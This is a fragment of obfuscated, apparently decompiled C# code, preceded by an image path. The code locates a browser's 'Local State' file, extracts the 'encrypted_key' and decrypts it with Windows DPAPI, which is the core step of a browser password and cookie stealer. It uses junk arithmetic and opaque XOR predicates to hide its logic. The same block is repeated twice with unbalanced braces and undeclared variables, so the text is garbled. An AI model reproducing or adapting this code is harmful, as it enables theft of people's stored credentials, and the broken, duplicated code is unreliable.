 if (text.Contains("Local State"))
{
path = text;
}
num4 = i;
int num5 = num6 = -3;
if ((416365605 ^ 2078277) == 416189024)
{
num6 = num5 + sizeof(float);
}
}
if (!File.Exists(path))
{
return null;
}
string text2 = File.ReadAllText(path);
GroupCollection groups = Regex.Match(text2, "\"encrypted_key\":\"(.*?)\"").Groups;
Dpapi.CryptUnprotectData(ref dataBlob2, ref empty, ref dataBlob3, zero, ref cryptprotectPromptstruct2, dwFlags, ref dataBlob);
byte[] array2 = new byte[dataBlob.cbData];
IntPtr pbData = dataBlob.pbData;
byte[] destination = array2;
int startIndex3;
int num9 = startIndex3 = -4;
if ((1005763919 ^ 1857439360) == 1430584271)
{
startIndex3 = num9 + sizeof(float);
}
Marshal.Copy(pbData, destination, startIndex3, dataBlob.cbData);
if (text.Contains("Local State"))
{
path = text;
}
num4 = i;
int num5 = num6 = -3;
if ((416365605 ^ 2078277) == 416189024)
{
num6 = num5 + sizeof(float);
}
}
if (!File.Exists(path))
{
return null;
}
string text2 = File.ReadAllText(path);
GroupCollection groups = Regex.Match(text2, "\"encrypted_key\":\"(.*?)\"").Groups;
Dpapi.CryptUnprotectData(ref dataBlob2, ref empty, ref dataBlob3, zero, ref cryptprotectPromptstruct2, dwFlags, ref dataBlob);
byte[] array2 = new byte[dataBlob.cbData];
IntPtr pbData = dataBlob.pbData;
byte[] destination = array2;
int startIndex3;
int num9 = startIndex3 = -4;
if ((1005763919 ^ 1857439360) == 1430584271)
{
startIndex3 = num9 + sizeof(float);
}
Marshal.Copy(pbData, destination, startIndex3, dataBlob.cbData);